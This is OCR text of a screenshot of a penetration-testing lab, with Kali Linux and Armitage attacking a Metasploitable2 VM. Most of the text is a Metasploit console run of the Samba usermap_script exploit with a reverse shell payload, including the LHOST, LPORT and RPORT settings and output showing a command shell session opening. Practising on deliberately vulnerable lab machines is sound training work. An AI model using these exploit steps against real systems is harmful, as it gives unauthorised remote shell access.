 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali-Linux-2021.3-vmwar...
Armitage kali@kali: ~ 11:00 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
hams
handler
http
ids
local
misc
mysql
ntp
php
postgres
realserver
samba
nttrans
usermap_script
sap
scada
script
ssh
svn
upnp
vnc
192.168.7
Login
Shell
Services
Scan
Host
Console X scanner/portscan/syn X scanner/ssh/ssh_version X exploit X
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.70.128
LHOST => 192.168.70.128
msf6 exploit(multi/samba/usermap_script) > set LPORT 5991
LPORT => 5991
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf6 exploit(multi/samba/usermap_script) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 192.168.70.128:5991
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 1GPWWqjRwsFl8TJO;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "1GPWWqjRwsFl8TJO\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.70.128:5991 -> 192.168.70.129:57357) at 2021-11-24 22:59:16 -0500
msf6 exploit(multi/samba/usermap_script) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
DELL
6:00 PM
11/24/2021